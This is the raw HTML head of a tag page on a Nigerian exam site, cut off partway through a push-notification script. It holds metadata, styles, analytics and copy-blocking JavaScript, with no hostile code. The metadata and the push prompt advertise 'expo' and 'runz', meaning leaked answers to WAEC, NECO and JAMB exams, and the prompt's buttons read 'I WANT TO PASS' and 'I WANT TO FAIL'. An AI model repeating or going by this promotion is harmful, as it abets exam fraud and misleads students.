

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://examafrica.com/tag/work-study-at-neco/
body_size: 17434
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>work study at neco Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS</title>
	<link rel="canonical" href="https://examafrica.com/tag/work-study-at-neco/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="work study at neco Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta property="og:url" content="https://examafrica.com/tag/work-study-at-neco/" />
	<meta property="og:site_name" content="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://examafrica.com/tag/work-study-at-neco/","url":"https://examafrica.com/tag/work-study-at-neco/","name":"work study at neco Archives - WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","isPartOf":{"@id":"https://examafrica.com/#website"},"primaryImageOfPage":{"@id":"https://examafrica.com/tag/work-study-at-neco/#primaryimage"},"image":{"@id":"https://examafrica.com/tag/work-study-at-neco/#primaryimage"},"thumbnailUrl":"https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1.png","breadcrumb":{"@id":"https://examafrica.com/tag/work-study-at-neco/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://examafrica.com/tag/work-study-at-neco/#primaryimage","url":"https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1.png","contentUrl":"https://examafrica.com/wp-content/uploads/2021/08/Screenshot_20200727-104621-1-1.png","width":611,"height":539,"caption":"neco runz/chokes"},{"@type":"BreadcrumbList","@id":"https://examafrica.com/tag/work-study-at-neco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://examafrica.com/"},{"@type":"ListItem","position":2,"name":"work study at neco"}]},{"@type":"WebSite","@id":"https://examafrica.com/#website","url":"https://examafrica.com/","name":"WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS","description":"EXAMAFRICA.COM IS THE ONLY VERIFIED AND TRUSTED EXAM EXPO WEBSITE FOR 100% LEGIT JAMB | WAEC | NECO | NABTEB | GCE | IJMB &amp; JUPEB RUNZ","publisher":{"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://examafrica.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://examafrica.com/#/schema/person/80b322fbe5c2616e6465a23f7f99dd7a","name":"Tonykamsy","logo":{"@id":"https://examafrica.com/#/schema/person/image/"},"description":"Examafrica.com is an online educational resource center that provides useful examination materials to help guide candidates in preparing for their examinations.","sameAs":["https://examafrica.com","https://www.facebook.com/excellent.score.39"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Feed" href="https://examafrica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; Comments Feed" href="https://examafrica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WELCOME TO EXAMAFRICA.COM THE HOME OF EXCELLENT EXAM RESULTS &raquo; work study at neco Tag Feed" href="https://examafrica.com/tag/work-study-at-neco/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-media-text-inline-css' type='text/css'>
.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/media-text/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-css' href='https://examafrica.com/wp-content/themes/mh-travelmag/style.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://examafrica.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-travelmag-fonts-css' href='https://fonts.googleapis.com/css?family=Asap:400,400italic,700%7cDosis:300,400,600,700' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5LLCEFE5XP" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["examafrica.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5LLCEFE5XP");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://examafrica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://examafrica.com/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://examafrica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://examafrica.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://examafrica.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '73a102cb-65a6-40fb-9a62-fb4658bf442d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://examafrica.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4ddec2dc-5c48-40c7-bde8-da7159bee241";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Lets Help You Pass Your Exam by Sending You Exam Expo/Answers, Edu. News & Timetable";
oneSignal_options['promptOptions']['acceptButtonText'] = "I WANT TO PASS";
oneSignal_options['promptOptions']['cancelButtonText'] = "I WANT TO FAIL";
oneSignal_options['promptOptions']['siteName'] = "https://examafrica.com";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
